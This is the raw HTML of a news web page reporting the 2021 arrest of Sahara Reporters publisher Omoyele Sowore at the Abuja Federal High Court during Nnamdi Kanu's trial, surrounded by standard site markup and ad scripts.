<link rel="icon" href="https://dailytracker.com.ng/wp-content/uploads/2020/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dailytracker.com.ng/wp-content/uploads/2020/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dailytracker.com.ng/wp-content/uploads/2020/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://dailytracker.com.ng/wp-content/uploads/2020/07/cropped-favicon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-21882 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-clean-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right full-width main-menu-sticky-smart main-menu-boxed active-ajax-search single-prim-cat-38 single-cat-38  bs-hide-ha wpb-js-composer js-comp-ver-6.9.0 vc_responsive bs-ll-a elementor-default elementor-kit-20494" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

									<div class="section-links">
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/BetterSTU" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/BetterSTU" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item google"><a href = "https://plus.google.com/116030018206526131828" target = "_blank" > <i class="item-icon bsfi-google" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item youtube"><a href = "https://youtube.com/user/betterstu" target = "_blank" > <i class="item-icon bsfi-youtube" ></i><span class="item-title" > Subscribers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/betterstudio" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
									<a class="topbar-sign-in behind-social"
							   data-toggle="modal" data-target="#bsLoginModal">
								<i class="fa fa-user-circle"></i> Sign in							</a>

							<div class="modal sign-in-modal fade" id="bsLoginModal" tabindex="-1" role="dialog"
							     style="display: none">
								<div class="modal-dialog" role="document">
									<div class="modal-content">
											<span class="close-modal" data-dismiss="modal" aria-label="Close"><i
														class="fa fa-close"></i></span>
										<div class="modal-body">
											<div id="form_90978_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://dailytracker.com.ng/login/" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_90978_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_90978_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://dailytracker.com.ng/lostpassword/?redirect_to=https%3A%2F%2Fdailytracker.com.ng%2Fnnamdi-kanu-security-agents-arrest-sowore%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_90978_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://dailytracker.com.ng/nnamdi-kanu-security-agents-arrest-sowore/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_90978_lostpasswordform"
					      action="https://dailytracker.com.ng/lostpassword/"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
										</div>
									</div>
								</div>
							</div>
												</div>
				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span
						class="topbar-date">Thursday, January 22, 2026</span>
					</li>
					<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-824"><a href="https://dailytracker.com.ng/about/">About</a></li>
<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-825"><a href="https://dailytracker.com.ng/contact-information/">Contact Us</a></li>
<li id="menu-item-10639" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-10639"><a href="https://dailytracker.com.ng/privacy/">Privacy Policy</a></li>
<li id="menu-item-10638" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-10638"><a href="https://dailytracker.com.ng/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-14641" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-14641"><a href="https://dailytracker.com.ng/advertise-with-us/">Advertise With Us</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://dailytracker.com.ng/" itemprop="url" rel="home">
					<img id="site-logo" src="https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"
			     alt="Daily Tracker"  data-bsrjs="https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"  />

			<span class="site-title">Daily Tracker - Truth Always</span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="kdxcfu kdxcfu-clearfix kdxcfu-pubadban kdxcfu-show-desktop kdxcfu-show-tablet-portrait kdxcfu-show-tablet-landscape kdxcfu-show-phone kdxcfu-loc-header_aside_logo kdxcfu-align-right kdxcfu-column-1"><div id="kdxcfu-14290-1327866242" class="kdxcfu-container kdxcfu-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="14290" data-type="code"><div id="kdxcfu-14290-1327866242-place"></div><script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('kdxcfu-14290-1327866242');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) {          document.getElementById('kdxcfu-14290-1327866242-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="6648086098" ></ins>';          (adsbygoogle = window.adsbygoogle || []).push({});         }else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('kdxcfu-14290-1327866242-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="6648086098" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('kdxcfu-14290-1327866242-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="6648086098" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('kdxcfu-14290-1327866242-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="6648086098" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-1276" class="megamenu menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-1276"><a href="https://dailytracker.com.ng">Home</a></li>
<li id="menu-item-18073" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-18073"><a href="https://dailytracker.com.ng/forums">Forums</a></li>
<li id="menu-item-9856" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-38 better-anim-fade menu-item-9856"><a href="https://dailytracker.com.ng/category/news/">News</a></li>
<li id="menu-item-9857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-39 better-anim-fade menu-item-9857"><a href="https://dailytracker.com.ng/category/politics/">Politics</a></li>
<li id="menu-item-9852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-239 better-anim-fade menu-item-9852"><a href="https://dailytracker.com.ng/category/business/">Business</a></li>
<li id="menu-item-9855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-36 better-anim-fade menu-item-9855"><a href="https://dailytracker.com.ng/category/entertainment/">Entertainment</a></li>
<li id="menu-item-9853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-34 better-anim-fade menu-item-9853"><a href="https://dailytracker.com.ng/category/crime-watch/">Crime Watch</a></li>
<li id="menu-item-9858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-40 better-anim-fade menu-item-9858"><a href="https://dailytracker.com.ng/category/sports/">Sports</a></li>
<li id="menu-item-14612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-280 better-anim-fade menu-item-14612"><a href="https://dailytracker.com.ng/category/foreign/">Foreign</a></li>
<li id="menu-item-14617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-35 better-anim-fade menu-item-14617"><a href="https://dailytracker.com.ng/category/trending/">Trending</a></li>
<li id="menu-item-14618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-282 better-anim-fade menu-item-14618"><a href="https://dailytracker.com.ng/category/education/">Education</a></li>
<li id="menu-item-14619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-281 better-anim-fade menu-item-14619"><a href="https://dailytracker.com.ng/category/health/">Health</a></li>
<li id="menu-item-14620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-41 better-anim-fade menu-item-14620"><a href="https://dailytracker.com.ng/category/technology/">Technology</a></li>
<li id="menu-item-14621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-42 better-anim-fade menu-item-14621"><a href="https://dailytracker.com.ng/category/viewpoint/">Viewpoint</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://dailytracker.com.ng">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://dailytracker.com.ng/" itemprop="url" rel="home">
											<img src="https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"
						     alt="DailyTracker"  data-bsrjs="https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://dailytracker.com.ng" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://dailytracker.com.ng/category/news/" ><span itemprop="name">News</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Nnamdi Kanu: Security agents arrest Sowore</span><meta itemprop="item" content="https://dailytracker.com.ng/nnamdi-kanu-security-agents-arrest-sowore/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<div class="single-container">
																<article id="post-21882" class="post-21882 post type-post status-publish format-standard has-post-thumbnail  category-news tag-nnamdi-kanu tag-omoyele-sowore single-post-content">
									<div class="single-featured"><a class="post-thumbnail open-lightbox" href="https://dailytracker.com.ng/wp-content/uploads/2021/01/Sowore-1.jpg"><img  width="201" height="144" alt="" data-src="https://dailytracker.com.ng/wp-content/uploads/2021/01/Sowore-1.jpg">											</a>
											</div>
																		<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-38"><a href="https://dailytracker.com.ng/category/news/">News</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">Nnamdi Kanu: Security agents arrest Sowore</span>
											</h1>
											<div class="post-meta single-post-meta">
			<a href="https://dailytracker.com.ng/author/admin/"
		   title="Browse Author Articles"
		   class="post-author-a post-author-avatar">
			<img alt=''  data-src='https://dailytracker.com.ng/wp-content/uploads/2020/07/favicon-48x48.png' class='avatar avatar-26 photo avatar-default' height='26' width='26' /><span class="post-author-name">By <b>Daily Tracker</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2021-07-26T13:45:08+01:00">On <b>Jul 26, 2021</b></time></span>
			</div>
										</div>
									</div>
											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
				<a href="https://dailytracker.com.ng/nnamdi-kanu-security-agents-arrest-sowore/#respond" class="post-share-btn post-share-btn-comments comments" title="Leave a comment on: &ldquo;Nnamdi Kanu: Security agents arrest Sowore&rdquo;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdailytracker.com.ng%2Fnnamdi-kanu-security-agents-arrest-sowore%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Nnamdi Kanu: Security agents arrest Sowore&url=https%3A%2F%2Fdailytracker.com.ng%2Fnnamdi-kanu-security-agents-arrest-sowore%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fdailytracker.com.ng%2Fnnamdi-kanu-security-agents-arrest-sowore%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fdailytracker.com.ng%2Fnnamdi-kanu-security-agents-arrest-sowore%2F&title=Nnamdi Kanu: Security agents arrest Sowore" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Nnamdi Kanu: Security agents arrest Sowore %0A%0A https%3A%2F%2Fdailytracker.com.ng%2Fnnamdi-kanu-security-agents-arrest-sowore%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdailytracker.com.ng%2Fnnamdi-kanu-security-agents-arrest-sowore%2F&media=https://dailytracker.com.ng/wp-content/uploads/2021/01/Sowore-1.jpg&description=Nnamdi Kanu: Security agents arrest Sowore" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=Nnamdi Kanu: Security agents arrest Sowore&body=https%3A%2F%2Fdailytracker.com.ng%2Fnnamdi-kanu-security-agents-arrest-sowore%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<div class="continue-reading-content close"><p>&nbsp;</p>
 <p>Security agents on Monday arrested the Publisher of Sahara Reporters, Omoyele Sowore, at the Federal High Court, Abuja.</p>
 <p>Sowore was arrested as the court resumed the trial of the leader of the proscribed Indigenous People of Biafra (IPOB), Nnamdi Kanu.</p>
<div class="kdxcfu kdxcfu-clearfix kdxcfu-post-inline kdxcfu-float-left kdxcfu-align-left kdxcfu-column-1"><div id="kdxcfu-13022-1218244684" class="kdxcfu-container kdxcfu-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13022" data-type="image"><a itemprop="url" class="kdxcfu-link" href="https://dailytracker.com.ng/wp-content/uploads/2025/01/CBN_Advert.jpeg" target="_blank" ><img class="kdxcfu-image" src="https://dailytracker.com.ng/wp-content/uploads/2025/01/CBN_Advert.jpeg" alt="CBN" /></a></div></div> <p>He was picked while running a Facebook Live session at the court premises.</p>
<div class="bs-irp left bs-irp-thumbnail-1">

	<div class="bs-irp-heading">
		<span class="h-text heading-typo">Related Posts</span>
	</div>

			<div class="bs-pagination-wrapper main-term-none none ">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-22758 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher Security Stance" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Tinubu-Budget-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Tinubu-Budget-86x64.jpeg&quot;,&quot;210&quot;:&quot;Tinubu-Budget-210x136.jpeg&quot;,&quot;689&quot;:&quot;Tinubu-Budget.jpeg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/" class="post-url post-title">
			Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:21:47+01:00">Dec 19, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22756 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Nigeria&#8217;s 2026 Budget Speech" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/10/Bola-Tinubu1-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Bola-Tinubu1-86x64.jpg&quot;,&quot;210&quot;:&quot;Bola-Tinubu1-210x136.jpg&quot;,&quot;480&quot;:&quot;Bola-Tinubu1.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/nigerias-2026-budget-speech/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/nigerias-2026-budget-speech/" class="post-url post-title">
			Nigeria&#8217;s 2026 Budget Speech		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:04:00+01:00">Dec 19, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22754 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-38">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="PenCom Records 180% Surge in Pension Recoveries" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/08/PenCom-2.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/08\/&quot;,&quot;sizes&quot;:{&quot;195&quot;:&quot;PenCom-2.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/" class="post-url post-title">
			PenCom Records 180% Surge in Pension Recoveries		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T16:44:40+01:00">Dec 19, 2025</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div></div> <p>The reason for his arrest was yet to be established at the time of filing this report.</p>
 <div class="fb-background-color">
			  <div 
			  	class = "fb-comments" 
			  	data-href = "https://dailytracker.com.ng/nnamdi-kanu-security-agents-arrest-sowore/"
			  	data-numposts = "10"
			  	data-lazy = "true"
				data-colorscheme = "light"
				data-order-by = "social"
				data-mobile=true>
			  </div></div>
		  <style> 
		    .fb-background-color {
				background: #ffffff !important;
			}
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 100% !important;
			}
		  </style> 
		  <div class="post-views content-post post-21882 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">1,066</span>
			</div> <div class="crp_related     crp-rounded-thumbs"><h3>Related Posts:</h3><ul><li><a href="https://dailytracker.com.ng/actors-guild-denies-alleged-arrest-of-its-president-rollas/"     class="crp_link post-22524"><figure><img width="150" height="150" src="https://dailytracker.com.ng/wp-content/uploads/2025/01/IMG_3144-150x150.webp" class="crp_featured crp_thumb crp_thumbnail" alt="" style="" title="IMG3144 | DailyTracker" srcset="https://dailytracker.com.ng/wp-content/uploads/2025/01/IMG_3144-150x150.webp 150w, https://dailytracker.com.ng/wp-content/uploads/2025/01/IMG_3144-24x24.webp 24w, https://dailytracker.com.ng/wp-content/uploads/2025/01/IMG_3144-48x48.webp 48w, https://dailytracker.com.ng/wp-content/uploads/2025/01/IMG_3144-96x96.webp 96w, https://dailytracker.com.ng/wp-content/uploads/2025/01/IMG_3144-300x300.webp 300w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://dailytracker.com.ng/wp-content/uploads/2025/01/IMG_3144-150x150.webp 150w, https://dailytracker.com.ng/wp-content/uploads/2025/01/IMG_3144-24x24.webp 24w, https://dailytracker.com.ng/wp-content/uploads/2025/01/IMG_3144-48x48.webp 48w, https://dailytracker.com.ng/wp-content/uploads/2025/01/IMG_3144-96x96.webp 96w, https://dailytracker.com.ng/wp-content/uploads/2025/01/IMG_3144-300x300.webp 300w" /></figure><span class="crp_title">Actors Guild Denies Alleged Arrest of Its President, Rollas</span></a></li><li><a href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/"     class="crp_link post-22758"><figure><img width="150" height="150" src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Tinubu-Budget-150x150.jpeg" class="crp_featured crp_thumb crp_thumbnail" alt="" style="" title="Tinubu Budget | DailyTracker" srcset="https://dailytracker.com.ng/wp-content/uploads/2025/12/Tinubu-Budget-150x150.jpeg 150w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Tinubu-Budget-24x24.jpeg 24w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Tinubu-Budget-48x48.jpeg 48w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Tinubu-Budget-96x96.jpeg 96w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Tinubu-Budget-300x300.jpeg 300w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://dailytracker.com.ng/wp-content/uploads/2025/12/Tinubu-Budget-150x150.jpeg 150w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Tinubu-Budget-24x24.jpeg 24w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Tinubu-Budget-48x48.jpeg 48w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Tinubu-Budget-96x96.jpeg 96w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Tinubu-Budget-300x300.jpeg 300w" /></figure><span class="crp_title">Tinubu Presents ₦58.18trn 2026 Budget, Declares&hellip;</span></a></li><li><a href="https://dailytracker.com.ng/tuggar-exit-of-aes-countries-will-have-far-reaching-consequences-for-west-africas-security-economy-integration-efforts/"     class="crp_link post-22593"><figure><img width="150" height="150" src="https://dailytracker.com.ng/wp-content/uploads/2025/01/Amb-Yusuf-Tuggar-Foreign-Affairs-Minister-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="" style="" title="Amb Yusuf Tuggar Foreign Affairs Minister | DailyTracker" srcset="https://dailytracker.com.ng/wp-content/uploads/2025/01/Amb-Yusuf-Tuggar-Foreign-Affairs-Minister-150x150.jpg 150w, https://dailytracker.com.ng/wp-content/uploads/2025/01/Amb-Yusuf-Tuggar-Foreign-Affairs-Minister-24x24.jpg 24w, https://dailytracker.com.ng/wp-content/uploads/2025/01/Amb-Yusuf-Tuggar-Foreign-Affairs-Minister-48x48.jpg 48w, https://dailytracker.com.ng/wp-content/uploads/2025/01/Amb-Yusuf-Tuggar-Foreign-Affairs-Minister-96x96.jpg 96w, https://dailytracker.com.ng/wp-content/uploads/2025/01/Amb-Yusuf-Tuggar-Foreign-Affairs-Minister-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://dailytracker.com.ng/wp-content/uploads/2025/01/Amb-Yusuf-Tuggar-Foreign-Affairs-Minister-150x150.jpg 150w, https://dailytracker.com.ng/wp-content/uploads/2025/01/Amb-Yusuf-Tuggar-Foreign-Affairs-Minister-24x24.jpg 24w, https://dailytracker.com.ng/wp-content/uploads/2025/01/Amb-Yusuf-Tuggar-Foreign-Affairs-Minister-48x48.jpg 48w, 